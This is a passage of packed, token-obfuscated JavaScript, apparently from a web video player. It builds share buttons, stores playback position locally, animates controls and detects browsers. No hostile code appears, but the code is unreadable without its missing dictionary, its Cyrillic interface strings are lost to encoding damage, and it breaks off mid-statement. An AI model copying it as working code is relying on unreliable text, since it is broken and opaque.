c-0.Tj-0.Tr-0.Tp-3.GY-0.Tn-4.Tm-0.oc-0.BW-0.Ae-0.161-0.186-0.T8-0.H4-0.GZ-0.174-0.BW-0.Tc-0.124 c-1.102-0.18-2.Tb-0.146-3.Ta,0.T9.SJ,5.Si,7.84,5.36,7.SE,5.SC.63,5.Sn,7.Sp,5.Sw,7.UC,5.V5 c0.H0,0.kw,0.yB,0.186,0.V2,0.V1.V0,7.UZ,8.l1,8.54,8.Ic,9.UW.UU,9.58,8.UQ,9.UP,8.J3,9.UN C8.36,9.UM,8.UK,9.Tu,8.UI,9.UG.135,9.US,7.V7,9.Vo,7.Vy,9.Vv.Vt,9.Vr,7.Vq,9.Vp,7.Vn,9.V9 C6.Vl,8.Vk,6.I5,7.Vj,5.Vi,5.Vh-0.kw-0.124-0.124-0.Fr-0.21-0.Vg.Vf,5.Ve,5.13,5.Vd,4.In,5.Va.V8,5.UB c-0.U4,0-0.Uz,0.BV-0.TZ,0.TY.Ca,5.TX.If,5.TW,1.TU,5.93,2.GZ,6.TS.TO,3.101,3.TN,7.Ih,6.TK,8.TJ c0.TI,0.187,1.TH,0.177,2.Cb,0.TD.TC-0.TA,0.Tz-0.Ty,0.Tx-0.U2.oc-0.TM.Ca-0.oc,0.kw-0.BW,0.BV-0.16 c0.149-0.Uk,0.Uy-0.Ux,0.Uw-1.17A.BV-0.Ae,0.124-0.186,0.186-0.Us.Ur-0.Uq,0.133-0.127,0.Fr-0.148 c0.Uo-0.Um,2.Uj,1.U5,2.Ui,2.Uh.Uf,14.Ue,19.Ud,15.I0,18.uN,13.Uc.Ub,13.U9,18.U8,13.U7,18.uN,13.15P\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'/></3L>"}if(gZ.K(x)>-1){if(!sh[x]){uR(x)}O sh[x]?sh[x].1j((cl?cl:3O)):\'\'}if(x=="8B"||x=="1f"){O"<3L d=\'M7.jA,13.uB L1,10.H7 L1,9.H2 L7.jA,5.1p0 L7.jA,7.1oZ L2.1oY,9.uv L7.jA,12.H9 L7.jA,13.uB Z ve.H1,4 L9.1oW,16 L7.1oV,16 nv.1oU,4 fp.H1,4 Z 1oT.Ha,9.uv fp.oa,7.1oR fp.oa,5.1oJ o8,9.H2 o8,10.H7 fp.oa,13.uB fp.oa,12.H9 1oN.Ha,9.uv Z\' 3k=\'"+(cl?cl:3O)+"\' 3k-af=\'cz\'></3L>"}}E ob(x){B hB=1O.1K(\'x5\');hB.6H(\'C\',\'Y:1px;2N:0;1D:0;\');1O.7f.1I(hB);hB.6l=x;hB.ix();1O.1oL(\'ob\');1O.7f.3x(hB)};H.1j=E(x,z,cl){B y=ut(x,cl);O y?"<22 Y=\'10\' 1b=\'10\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\' C=\'2D:1M("+z+");2L:0 c8 ai 0;2o:9c-3W\'><g>"+y+"</g></22>":""};H.6A=E(){B x=G;X(B i=1;i<=15;i++){if(I(v["2u"+i])){if(v["2u"+i]!=""){x=J}}F{i<4?x=J:\'\'}}if(I(v["8B"])){v["8B"]!=\'\'?x=J:\'\'}if(I(v["1f"])){v["1f"]!=\'\'?x=J:\'\'}O x};H.4H=E(){if(k8){o.1W.3x(1e);1e=26;k8=J}};H.RD=E(){O 5M}};E 1p1(){H.2u=E(){O"H6://1oS?1G="};H.1j=E(3O){O"<3L d=\'M6.GT,16.GU C6.1p2,15.1pe 6.1pm,15.1pl 6.GW,14.1pk C6.GW,14.1pi 6.1ph,14.1pg 6.1pf,14.1pd C6.1p4,14.1pc 5.1pb,14.1pa 5.1p9,13.1p8 C4.1p7,13.1p6 4.1p5,13.1p3 4.1oH,12.1om C3.1oG,12.1oj 3.1oi,11.1oh 3.1og,10.1of C3.1oe,10.1od 3.uC,10.1oc 3.uC,10.1oa C3.uC,10.1o9 3.1o8,9.1o7 3.GV,9.1o6 C3.GO,9.1o5 3.1o4,9.1o3 3.GO,9.Ho C3.GV,8.1ob 3.1ol,8.1ox 3.1oF,8.1oE C3.1oD,7.1oC 3.1oB,6.1oA 3.1oz,6.1oy C4.1ow,5.1on 4.1ov,4.1ou 5.1ot,4.1os C6.1or,3.1oq 7.1op,3.1oo 7.1pn,3.1oI C8.1po,3.1q7 8.1qq,3.1qp 9.HC,3.1qo C9.1qn,3.1qm 10.Hq,3.1ql 10.1qk,3.1qj 4I.1qh,3.1q8 12.1qg,3.1qf 12.Hr,3.1qe 5Z.GX,3.1qd 13.1qc,4.1qb 14.1qa,4.1q9 9H.1qr,4.1qi 15.1qs,5.1qE 15.1qM,6.1qL ia.1qK,6.1qJ 16.1qI,7.1qH 16.1qG,7.1qF ia.1qD,7.1qu 16.1qC,8.1qB 16.1qA,8.1qz ia.1qy,8.Hs 16.1qx,9.HA 16.1qw,9.1qv ia.GI,9.1qt 16.GI,10.1pL 16.1q5,10.1pI ia.1pH,11.1pG 16.1pF,11.1pE 15.1pD,12.1pC 9H.1pB,13.Hf 14.1pz,13.1pq 14.1py,14.1pw 5Z.1pv,14.1pu 12.1pt,14.1ps 12.1pr,15.1pJ 4I.1pA,15.1pK 11.1pW,15.jS 10.1q4,15.jS 4L.HP,15.jS 9.1q3,15.GG 9.1q2,15.jS C9.1q1,15.jS 9.Hz,15.1pZ 8.1pY,15.1pX C8.1pV,15.1pM 8.1pU,15.GG 8.1pS,15.1pR C8.1pQ,15.1pP 8.1pO,15.1pN 7.1pp,16.1o0 C7.1mD,16.1nZ 7.1me,16.1md 6.1mc,17.1mb C6.1ma,17.1m9 6.1m8,17.1m7 6.1m5,17.1lX C6.1m4,17.1m3 6.1m2,17.1m1 6.GR,17.1m0 C6.GQ,17.1lZ 6.GN,17.1lY 6.GN,17.1mf C6.GQ,16.1mg 6.GR,16.1mA 6.GT,16.GU Z M6.yC,7.vy C6.yC,7.1mx 6.1mw,7.1mv 6.1mu,7.1mt C6.1mr,8.1mi 6.1mq,8.1mp 6.1mo,8.1mn C6.1mm,9.1ml 7.1mk,10.1mj 7.1mh,10.1lV C8.1lA,11.1lU 9.1lx,11.1lw 9.1lv,12.1lu 4L.1lt,12.1ls 10.GE,12.1lr 11.FN,13.1lq 4I.1lo,13.1lg 11.1ln,13.1lm 11.1ll,13.1lk 4I.1lj,13.1li 11.Hg,13.1lh 12.1ly,13.1lp 53.1lz,13.Hf 12.1lT,13.1lS 12.1lR,13.1lQ 53.1lP,13.1lO 12.1lN,12.1lM 13.1lK,12.1lB 5Z.GX,12.1lI 13.1lH,12.1lG 13.1lF,12.1qO 5Z.1lD,11.1lC 13.HG,11.1mB 13.1lW,11.1mC 5Z.1nk,11.1nC 13.1nB,11.1nA 13.1nz,11.1ny 53.1nx,11.1nw 12.1nv,10.1nt 12.1nl,10.1ns 53.1nr,10.1nq 12.Hm,10.1np 11.Hg,10.1nn 4I.1nm,10.1nD 11.1nu,10.1nE 11.1nQ,10.1nY 4I.1nX,10.1nW 11.1nV,10.1nU 10.1nT,10.1nS 4L.1nR,10.1nP 10.1nG,10.1nO 10.1nN,10.1nM 4L.vB,10.1nL 10.HN,11.1nK 10.1nJ,10.1nI 4L.1nH,10.1nF 9.1nj,10.1mY 9.1ni,10.1mV C9.1mU,10.1mT 9.1mS,10.1mR 9.Hz,10.1mP C8.HB,9.1mO 8.1mM,9.1mE 8.1mL,9.1mK C8.1mJ,9.1mI 8.1mH,9.1mG 8.1mF,9.FP C8.1mW,8.1mN 8.1mX,8.1n9 8.1nh,8.1ng C8.1nf,8.1ne 8.1nd,8.1nc 8.1nb,8.1na C8.1n8,8.1mZ 8.HB,8.1n6 8.1n5,8.1n4 C9.1n3,8.Hl 9.HC,7.1n1 9.1n0,7.1qN C9.1o1,7.1uo 8.1uk,7.Hw 8.1ua,7.1u8 C8.1tH,6.1tE 8.1tt,6.1ts 8.1tr,6.1tq C8.1tp,6.1tI 7.1tx,6.1tJ 7.1tX,5.1u4 C7.1u3,5.1u2 7.1u1,5.1u0 7.1tZ,5.1tY C7.1tV,5.1tU 6.1tR,5.HE 6.1tQ,6.1tP C6.1tN,6.1tw 6.1u9,6.1tM 6.yC,7.vy Z 1tO.v4,8.HL 5Z.HI,8.HM 13.1tS,7.1tT 12.1tL,6.1tW 53.1u5,6.HQ 12.1u6,6.1u7 12.1tn,5.HE 4I.1tu,5.1tv 10.1tm,5.1ty 10.Hj,5.HF 4L.HJ,5.HF 9.1tA,5.1tB 9.1tC,5.1tD C9.1tF,5.1tG 9.1tK,5.1ue 10.1up,5.1uq 4L.1ub,6.1ud 10.1ul,6.1uj 10.1uh,6.1uc 4L.HO,6.1uf 10.1ug,6.1ui 10.1um,6.1un 4I.1tl,6.1s5 11.1tj,6.1rI 11.1rH,6.1rG 53.1rF,6.1rE 12.1rD,7.1rC 12.1rA,7.1rt 53.1rz,7.1ry 13.1rx,8.G3 13.1rw,8.1rv 5Z.1ru,8.GD 13.1rJ,8.1rB 13.1rK,9.1rV 5Z.1s2,9.1s1 13.1s0,9.1rZ 13.1rY,9.1rX 5Z.HG,9.1rW 13.1rU,9.HA 13.v4,9.Hp 5Z.1rM,9.1rT 13.HI,8.1rR 13.v4,8.HL Z ve.Hu,8.Hv 53.Ht,8.1rO 12.Hi,8.1rN 12.1rL,8.HM 53.1r8,7.1rq 12.1r5,7.1r4 12.1r3,7.1r2 4I.1r1,7.1r0 11.1qZ,6.1qX 11.1qQ,6.1qW 4I.1qV,6.1qU 10.1qT,6.1qS 10.1qR,6.1r6 4L.HN,6.1r7 10.HO,6.1rp 10.1ro,6.1rn 4L.HP,6.HQ 10.1rk,6.1rj 10.HJ,6.1r9 C9.1tk,6.1rg 9.1rf,6.1re 10.1rd,6.1rc 4L.1rb,6.1ra 10.oq,6.1s3 10.Hq,6.1rs 4L.Hj,7.1s4 10.1sI,7.1sY 10.1sX,7.1sW 4L.vB,7.1sV 10.1sU,7.vy 11.1sS,7.1sQ 4I.1sJ,7.1sP 11.1sO,7.1sN 11.1sM,8.Hl 53.1sL,8.1sK 12.Hm,8.1sR 12.1t0,8.1tb 53.Hn,8.1ti 12.Hn,8.1tg 12.1tf,9.1te 53.1td,9.1tc 12.1ta,9.1t2 12.1t9,9.Ho 53.1t7,9.1t6 12.Hi,9.Hp 12.Hr,8.Hs 53.1t4,8.1t3 12.Ht,8.1sH 12.Hu,8.Hv Z Ge.iR,8.FQ 4I.iR,8.1sG 11.1sl,8.1sk 11.1sj,8.1si 4I.1sh,7.1sg 11.1sf,7.1sd 10.1s6,7.1sc 4L.vB,7.Hw 10.1sb,7.1sa 10.Hh,7.1s9 4L.1s8,7.1s7 10.oq,7.1sm 10.oq,7.1se 4L.oq,7.1sn 10.1sy,8.1sF 10.Hh,8.1sE 4L.1sD,8.1sC 10.1sB,8.1sA 10.1sz,8.1sx 4L.1sp,8.1sw 10.1sv,8.1su 10.1st,8.1ss 4L.GE,8.G3 10.1sr,8.1sq 11.1lE,8.1lf 4I.1fX,8.1ld 11.1ee,8.1ed 11.1ec,8.GD 4I.1ea,8.1e9 11.1e8,8.1e6 11.1dY,8.1e5 4I.1e4,9.1e3 11.FN,9.1e2 11.1e1,9.1e0 4I.1dZ,9.1ef 11.1e7,9.FP 11.1es,8.1eA 4I.iR,8.1ez 11.iR,8.1ey 11.iR,8.FQ Z\' 3k=\'"+3O+"\' 3k-af=\'cz\'></3L>"}};E 1ew(){H.2u=E(){O(o.1q.2i?"8N://wa.me/?":"8N://FR.FS.7d/aK?")+"1G="};H.1j=E(3O){O"<3L d=\'FM.FY,5.FZ 5Z.1et,4.1er 11.1ei,3.1eq 10.1ep,3.FV C6.1eo,3.FV 4.1en,6.1el 4.1ek,9.1ej C4.1eh,10.1dW 4.1dC,11.1dV 4.1dz,12.1dy L4.1dx,15.1dw L7.1dv,14.1du C8.1dt,15.1dr 9.1dj,15.1dq 10.1dp,15.Kf 5Z.1do,15.Kf 15.1dm,12.1dl 15.1dk,9.1dA ia.1ds,7.1dB 15.1dM,6.1dU 14.FY,5.FZ Z ve.Fx,11.Fy 53.1dT,11.1dS 12.1dR,12.1dQ 11.1dP,12.1dO 4I.1dN,12.1dL 11.1dD,12.1dK 10.1dJ,11.1dI C8.1dH,11.1dG 7.1dF,9.1dE 7.1eB,9.1dX C7.1eC,9.1fi 6.v7,8.1fz 6.v7,8.1fy C6.v7,7.1fw 7.1fv,7.1fu 7.1ft,6.1fr C7.1fj,6.1fq 7.1fp,6.pP 7.1fo,6.pP C7.1fn,6.pP 8.1fm,6.pP 8.1fk,6.1fA C8.1fs,6.1fB 8.1fM,6.1fU 8.1fT,6.1fS C8.1fR,7.1fQ 8.FC,8.1fP 8.1fO,8.1fN C9.1fL,8.1fD 9.1fK,8.1fJ 8.1fI,8.1fH C8.FC,8.1fF 8.1fE,8.1fC 8.1fh,8.1eX C8.1le,8.1fg 8.1eU,8.1eT 8.1eS,8.1eR C8.1eQ,8.1eP 8.1eO,9.1eM 8.1eE,9.1eL C8.1eK,9.1eJ 8.1eI,9.1eH 9.1eG,10.1eF C9.1eV,10.1eN 10.1eW,10.1f7 10.1ff,10.1fe 4L.1aD,11.1fc 10.1fb,11.1fa 10.1f9,10.Fv 4L.1f8,10.FJ 11.1f6,10.1eY 11.1f5,10.1f4 4I.1f3,10.1f2 11.1f1,10.1f0 11.1eZ,10.1eD 4I.1dh,10.1bY 12.1dg,10.1bA 12.1bz,10.1by 53.1bx,10.FJ 12.1bv,10.1bu 13.1bs,10.Fv 5Z.Fw,10.1br 13.Fw,11.1bq 12.Fx,11.Fy Z\' 3k=\'"+3O+"\' 3k-af=\'cz\'></3L>"}};E 1bo(){H.2u=E(){O"8N://t.me/2u/1f?1f="};H.1j=E(3O){O"<3L d=\'1bn.G2,4.Gl 9H.1bm,4.1bl 15.1bB,4.1bt 14.FA,4.Fu Fz.FA,4.Fu lf.1bU,4.1bT 11.1bS,5.1bR 8.1bQ,6.1bP C6.1bO,7.1bM 4.1bE,8.1bL 4.1bK,8.1bJ C4.FD,8.1bI 3.1bH,9.1bG 3.1bF,9.1bD C3.1bi,9.1aY 3.1bh,10.1aV 4.FD,10.1aU C4.1aT,10.1aS 6.1aR,11.1aQ 6.1aP,11.1aN C6.1aF,11.1aM 13.1aL,6.1aK 13.FG,6.1aJ 5Z.1aI,7.1aH 8.1aG,11.1aW 8.1aO,11.1aX C8.1b8,11.1bg 7.1bf,14.1be 8.1bd,14.1bc C8.1bb,14.1ba 8.1b9,14.1b7 8.1aZ,14.FH C8.1b6,14.1b5 8.1b4,14.FE 8.1b3,14.FE C9.1b1,14.1b0 9.1bW,13.1bj 10.1bX,13.1cD 4I.1cU,14.1cT 12.1cS,15.1cR 12.1cQ,15.1cP fp.1cO,15.1cM 53.1cE,15.1cL 13.1cK,15.v9 13.1cJ,15.v9 5Z.1cI,15.v9 13.1cG,15.1cF 13.FG,15.1cN 5Z.1cW,15.1d7 13.1df,15.1de 14.G1,14.FH lf.G1,14.1db 14.1da,14.1d9 14.1d8,14.1d6 lf.1cY,12.1d5 14.1d4,10.1d3 15.1d2,9.1d1 9H.1d0,7.1cZ 15.1cX,6.1cC 15.1ci,5.1cB 9H.1cf,5.1ce 15.1cd,5.1cc 15.1cb,5.1ca 9H.1c7,5.1bZ 15.1c6,4.1c5 15.G2,4.Gl Z\' 3k=\'"+3O+"\' 3k-af=\'cz\'></3L>"}};E 1c4(){H.2u=E(){O"8N://zw.ok.ru/1c3?1f="};H.1j=E(3O){O"<3L d=\'uq.fr,4.op 4L.Gw,4.op 11.vl,5.Gz 11.vl,6.oh 4I.vl,7.Gy 10.Gw,8.v5 10.fr,8.v5 C9.GA,8.v5 8.us,7.Gy 8.us,6.oh C8.us,5.Gz 9.GA,4.op 10.fr,4.op Z uq.fr,10.oe 53.Gj,10.oe 13.tj,8.1cg 13.tj,6.oh 5Z.tj,4.G5 12.Gj,2.tf 10.fr,2.tf C7.Ga,2.tf 6.ty,4.G5 6.ty,6.oh C6.ty,8.1cA 7.Ga,10.oe 10.fr,10.oe Z Ge.Jj,13.ub 53.1cx,13.Jv 13.1cw,12.Jo 13.1cv,12.Ju lf.1cu,12.Jt 14.1ct,11.Jq 14.1cr,10.GF 5Z.1cj,10.HR 13.1cq,10.Gi 12.1cp,10.Gh 4L.1co,11.Gg 9.1cn,11.Gg 7.1cm,10.Gh C6.1cl,10.Gi 6.1ck,10.HR 5.1fV,10.GF C5.1di,11.Jq 5.1iB,12.Jt 6.1jw,12.Ju C6.1ju,12.Jo 7.1jt,13.Jv 8.1jr,13.ub L6.1jp,15.Jc C5.Jx,16.J9 5.Jx,16.J7 6.1jh,17.nr C6.1jo,17.JA 6.1jn,17.t0 7.1jm,17.t0 C7.1jl,17.t0 7.1jk,17.JA 7.1jj,17.nr nv.fr,15.1ji fp.1jy,17.nr 53.1jq,17.Jw 13.1jz,17.Jw 13.Ja,17.nr lf.J8,16.J7 14.J8,16.J9 13.Ja,15.Jc gp.Jj,13.ub Z\' 3k=\'"+3O+"\' 3k-af=\'cz\'></3L>"}};B Mf=E(){B x=\'\';B t=0;B d=0;if(o.5O){if(v.1jP!=1){if(3j.4N("fo"+v.id+o.aj)!=26){x=3j.4N("fo"+v.id+o.aj)}if(v.8H==1&&3j.4N("lk"+v.id+o.aj)!=26){o.8H=3j.4N("lk"+v.id+o.aj)}if(I(v.7S)){if(3j.4N("fo"+o.d+v.7S)!=26){x=3j.4N("fo"+o.d+v.7S)}if(v.8H==1&&3j.4N("lk"+o.d+v.7S)!=26){o.8H=3j.4N("lk"+o.d+v.7S)}}if(o.8H&&v.8H==1){o.ud=o.8H.2E(",")}if(x.K("{")==0){if(v.JF==1){o.cF=x.1z(1,x.K("}")-1)}F{o.yb=v.4Q=x.1z(1,x.K("}")-1)}x=x.1z(x.K("}")+1);v.1jO==1?v.1c.rO=0:\'\'}eX(x)}};E eX(x){if(x){if(x.K("--")>0){B y=x.2E("--");t=4m(y[0]);if(v.1jN==1&&t>0&&v.4b==1){v.4b=0}if(v.JF==1){o.tS=t}F{d=4m(y[1]);o.3e=t}}}}H.EH=E(){if(I(v.7S)){if(3j.4N("fo"+o.d+v.7S)!=26){x=3j.4N("fo"+o.d+v.7S);eX(x);o.S.fL(t,d);o.S.4j(t,d);v.1g=d}F{o.3e=0;o.S.fL(0,0);o.S.4j(0,0);v.1g=0}}};H.iH=E(t,d){if(o.Q.6w()&&v.1jL==1){}F{B ct=1y 4T().5Q();3j.7w("fo"+(I(v.7S)?o.d+v.7S:v.id+o.aj),(I(o.47)?"{"+o.47+"}":\'\')+t+\'--\'+d+\'--\'+ct)}};H.QP=E(x){o.8H=(o.8H?o.8H+\',\':\'\')+x;3j.7w("lk"+(I(v.7S)?o.d+v.7S:v.id+o.aj),o.8H)};H.ba=E(){O{t:t,d:d}}};B OE=E(1e,bg,C){B 1j=1K("1R");B cu;1e.1I(1j);L(1j,{"1o":"2c","1d":(-bg.3h/2)-1,"2f-1A":"#1jI","2N-1jH":1,"2o":"1V","7k":"1V"});if(C.nR==1&&C.Ka){cu=C.Ka.2E(",");L(1j,{"4n-3D":8,"1A":"#fx","2I":"gl gl 0 gl","2Y-1b":"1"})}F{C.nR=0;L(1j,{"1b":9,"Y":13,"2f-6z":"1f(2R:6z/22+3A;hK,1jF=)"})}H.hv=E(){B y=0;B x=o.Q.nS();x=x.1t(2T("2q")+\' \',\'\');if(x){if(C.nR!=1){if(x==\'HD\'||x.K(\' HD\')>0||x.K(\'hd\')==0||x.K(\'Hd\')==0){x=\'xF\'}}if(x.K(\' \')>0){x=x.1z(0,x.K(\' \'))}y=2O(x)}B t=\'-1\';B z;if(C.nR==1){t=\'\';X(B i=0;i<cu.R;i++){B nQ=cu[i].2E(":");if(nQ.R==2){if(4o(nQ[0])==y){t=4o(nQ[1])}}}if(t==\'\'){if(y>nO){z=G;1j.1N="HD"}}F{z=G;1j.1N=t}}F{if(y>nO){z=G}}if(z){4J(1j);if(bg.2l-1j.2l>0){L(1j,{"1a":(bg.2l-1j.2l)/2-2})}}F{2Q(1j)}}};B 7Q=E(x,y){B 1j;B z=2;if(o.3c>4k){z=4}if(o.3c>2j){z=5}if(v.1Z[x+\'1j\']==1){if(v.1Z[x+y+\'1j\']||x==\'1P\'){if(v.1Z[x+y+\'1j\']!=\'\'||x==\'1P\'){1j=1K(\'1R\');L(1j,{"1o":"2c","1d":"50%","1a":"50%","2D":"1M("+z+")","4V":"1D .3s 2V, 2D .3s 2V"});o.1W.1I(1j);1j.1N=x==\'1P\'?((o.3f?0:2G.4z(v.1P*100))+\'%\'):v.1Z[x+y+\'1j\'];L(1j,{"1jD":("-"+1j.3h/2+"px"),"1jC":("-"+1j.2l/2+"px")});qe(1j,"#3T");1J(cQ,50)}}}E cQ(){if(1j){L(1j,{"2D":"1M("+(z*2)+")","1D":0});1J(4H,4k)}}E 4H(){if(1j){o.1W.3x(1j);1j=26}}};o.1jA={"2q":"����","1L":"����","4e":"�����","2b":"����","2g":"�� ���� �����","B2":"����� �� �������������� ������","1m":"���������","3M":"���������","1P":"���������","41":"��������� ����","7q":"�������� ����","6o":"� �����","1c":"��������","4R":"��������","7s":"�������","4x":"��������","5j":"��������","aN":"�������","2y":"������","JX":"�������� ����","8f":"�����","ph":"������ ��������","xP":"����� ������","po":"������","pv":"�������","nW":"�������","xN":"�������","8h":"���������","ec":"����������","2u":"����������","j5":"����������� � ����� ������","ac":"�������","6d":"����������","tL":"���������� ����� ","DU":"������� �� ���� �������������","nh":"������ ������","kk":"����� �� �������","pF":"���� ������","ky":"���� ������ 2","pJ":"���� ����","pK":"������������ ����","pL":"����","pM":"������� ������","jT":"������ �����","pE":"��������","JI":"���������","pN":"���","lU":"�������","tN":"���","tO":"������","gD":"�������","II":"��","IA":"���","of":"��","8w":"������","Iw":"������ ��������������� �� ����������","IK":"������ �� ����������","dK":"�����","1M":"�������","on":"���.","bw":"����.","Iz":"��� �����","ih":"����/�","8B":"���","1f":"������","1A":"����","JK":"��������","h5":"�������","h7":"������������","og":"�����"};B 5X=E(x){B gj;B 1je;B 3n;B 5f;B 5i;B pb;B g1=0;B nG;B xC=J;B xD;if(x.me!=1X&&x.mc!=1X&&x.1E!=1X&&x.to!=1X){if(x.1i==26){if(x.1E.K("kJ")>-1){x.to==0?x.1i=0.5:x.1i=0.2}F{x.1i=0.15}}gj=JG(x.7G);if(x.1E.K("1M")==-1){if(I(o.7W[x.me])){o.7W[x.me].yr()}o.7W[x.me]=H}if(x.1B==1){x.mc.2p("2o",G)}3n=x.1E.2E(\'|\');5i=8o(x.to).2E(\'|\');5f=1y iC();X(B i=0;i<3n.R;i++){if(!5i[i]){5i[i]=5i[0]}if(3n[i]=="kJ"){5f[i]=x.mc.g("1D")}if(3n[i]=="9o"){5f[i]=x.mc.C.1D}if(3n[i]=="y"){5f[i]=x.mc.g("y")}if(3n[i]=="x"){5f[i]=x.mc.g("x")}if(3n[i]=="1a"){5f[i]=2O(x.mc.C.1a)}if(3n[i]=="1d"){5f[i]=2O(x.mc.C.1d)}if(3n[i]=="1M"){5f[i]=x.mc.g("3E")}if(3n[i]=="aI"){5f[i]=x.mc.es}if(3n[i]=="l5"){5f[i]=x.mc.bF}if(3n[i]=="3G"){5f[i]=x.mc.g("3G")}if(3n[i]=="3E"){5f[i]=x.mc.g("3E")}if(3n[i]=="Y"){5f[i]=x.mc.g("Y")}if(3n[i]=="JM"){5f[i]=x.mc.2l;5i[i]=2G.9E(5i[i]);x.me=="1iS"?1h("Y",x.me,5f[i],5i[i],x.mc.2l):\'\'}if(3n[i]=="1b"){5f[i]=x.mc.g("1b")}if(3n[i]=="JH"){5f[i]=x.mc.3h}5i[i]=JL(5i[i]);5f[i]=JL(5f[i])}nG=x.1i*2j/gj.R;pb=gj.R;if(3n.R==1&&5f[0]==5i[0]){av()}F{1J(pu,2G.4z(nG))}}E pu(){X(B i=0;i<3n.R;i++){B 1C=5f[i]+(5i[i]-5f[i])*(gj[g1]?gj[g1]:0);xG(3n[i],1C);if(3n[i]=="y"){x.mc.2p("1d",1C)}if(3n[i]=="x"){x.mc.2p("1a",1C)}if(3n[i]=="1a"){x.mc.C.1a=1C+"px"}if(3n[i]=="1d"){x.mc.C.1d=1C+"px"}if(3n[i]=="1M"){x.mc.2p("1M",1C)}if(3n[i]=="3G"){x.mc.2p("3G",1C)}if(3n[i]=="3E"){x.mc.2p("3E",1C)}if(3n[i]=="aI"){x.mc.es=1C}if(3n[i]=="l5"){x.mc.bF=1C}if(3n[i]=="Y"){x.mc.2p("Y",1C)}if(3n[i]=="JM"){L(x.mc,{"Y":1C})}if(3n[i]=="1b"){x.mc.2p("1b",1C)}if(3n[i]=="JH"){L(x.mc,{"1b":1C})}}g1++;if(!xC){if(g1==pb){av()}F{xD=1J(pu,2G.4z(nG))}}}E av(){xC=G;if(x.1u){if(3n[0]=="9o"||3n[0]=="1a"){1u(x.mc)}F{x.mc.2p("2o",J)}}if(x.1E.K("1M")==-1){o.7W[x.me]=26;4X o.7W[x.me]}X(B i=0;i<3n.R;i++){xG(3n[i],5i[i])}3a(xD)};E xG(y,z){if(y=="kJ"){x.mc.2p("1D",z)}if(y=="9o"){x.mc.C.1D=z}}H.yr=E(){av()};H.QL=E(){g1=pb-1;pu();av()};H.XY=E(x0,x1,y0,y1){B e=J;X(B i=0;i<3n.R;i++){if(3n[i]==\'x\'&&x0!=x1){e=G}if(3n[i]==\'y\'&&y0!=y1){e=G}}e?av():\'\'};E JG(J4){ca(J4){1w"Iu":O[0,0.1iF,0.1iE,1.1iD,1.J3,1.1iT,1.102,0.1iL,0.1iU,0.87,0.1j5,0.1jd,1.HY,1.1jc,1.1jb,1.1ja,0.1j9,0.If,0.1j8,0.1j7,1.1j6,1.Ig,1.Fs,1.Ig,1.I8,0.kc,0.l1,0.l1,0.l1,0.l1,1];1p;1w"dC":O[0,0.1j3,0.185,0.1j2,0.1j1,0.Ih,0.Ic,0.1iZ,0.yB,0.1iY,0.1iX,0.1jT,0.1jg,0.1jU,0.HV,0.1kA,0.1kR,0.1kQ,0.1kP,0.95,0.Im,0.1kO,0.1kN,0.1kM,0.99,0.In,0.HX,0.kc,1];1p;1w"B0":O[0,0.146,0.28,0.Ia,0.1kJ,0.1kB,0.1kI,0.78,0.HV,0.1kH,0.1kG,0.HX,1.HY,1.1kE,1.I4,1.1kD,1.I0,1.HU,1.HU,1.1kS,1.1kK,1.1kT,1.I4,1.I5,1.1lc,1.I7,1.1lb,1.1la,1.Fs,1.I8];1p;8m:O[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1p}}};B N1=E(){B N=bE.1l9,ua=bE.1l8,yh;B M=ua.gd(/(pf|mC|7L|sK|Is)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.gd(/(pf|mC|7L|sK|Is|1l7|ox)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(yh=ua.gd(/7J\\/([\\.\\d]+)/i))!=26)M[2]=yh[1];B pd=bE.It;H.dc=M?M[1]:N;H.7J=M?M[2]:bE.1l6;H.hj=bE.It>1;H.pf=H.dc=="1l5";H.wA=H.dc=="IO 9.0";H.ie=H.dc=="IO"||H.dc=="1l3"||H.dc=="1kV";H.ox=ua.da(/(ox)\\/?\\s*/i)>-1;H.sK=H.dc=="1l2";H.7L=H.dc=="1l0";H.mC=23.mC;H.mV=ua.da("1kZ NT")>-1;H.5L=(ua.da(/(ar|lK|1kY)\\/?\\s*/i)>-1)||(bE.mx===\'1kW\'&&pd>1);H.tv=v.IN!=1&&ua.da(/(TV|1kU|1kz|1kf|1ky|1kc|1kb|1ka)\\/?\\s*/i)>-1;H.lg=v.IN!=1&&ua.da(/(LG)\\/?\\s*/i)>-1;H.ar=ua.da(/(ar)\\/?\\s*/i)>-1;H.lK=H.5L&&!H.ar;H.3F=\'1k8\'in 1O.hJ.C;if(ua.da(/(dE)\\/?\\s*/i)>-1){pd>0?H.dE=G:H.tv=G;if(1k7(\'(3q:1k6)\').1k4){H.tv=G}}H.2i=(H.5L||H.dE||(ua.da(/(1k3|1k2|pf mZ)\\/?\\s*/i)>-1))&&!H.tv;H.1k1=H.7L||H.mC;H.2g=J;if(H.5L){H.1jZ=4m(ua.1z(ua.K(\'OS \')+3,4).1t(\'4A\',\'.\'));if(H.lK&&(!\'Ny\'in 23||pd<2)){H.2i=H.5L=J;H.tv=G}}H.ap=!H.2i;H.rr=H.2i||H.tv;H.1jX=H.3F&&H.ap;if(o.1W.ye||o.1W.y6||o.1W.xb||o.1W.wu||o.1W.wb){H.2g=G}};E bm(4G,8c){X(B s in 8c){if(1U(8c[s])==\'3S\'){if(s=="1Q"||s=="2z"){4G[s]=8c[s]}F{X(B s2 in 8c[s]){if(1U(4G[s])!=\'3S\'){4G[s]={}}if(1U(8c[s][s2])==\'3S\'){X(B s3 in 8c[s][s2]){if(1U(4G[s][s2])!=\'3S\'){4G[s][s2]={}}if(1U(8c[s][s2][s3])==\'3S\'){X(B s4 in 8c[s][s2][s3]){if(1U(4G[s][s2][s3])!=\'3S\'){4G[s][s2][s3]={}}4G[s][s2][s3][s4]=8c[s][s2][s3][s4];if(s3==\'2I\'||s3==\'2L\'){4G[s][s2][s3][s4]=2O(4G[s][s2][s3][s4])}}}F{4G[s][s2][s3]=8c[s][s2][s3];if(s2==\'2I\'||s2==\'2L\'){4G[s][s2][s3]=2O(4G[s][s2][s3])}}}}F{4G[s][s2]=8c[s][s2];if(s==\'2I\'||s==\'2L\'){4G[s][s2]=2O(4G[s][s2])}}}}}F{if(s.K("1kd")>0&&4o(8c[s])===""){}F{4G[s]=Ch(s,8c[s])}}}O 4G};B 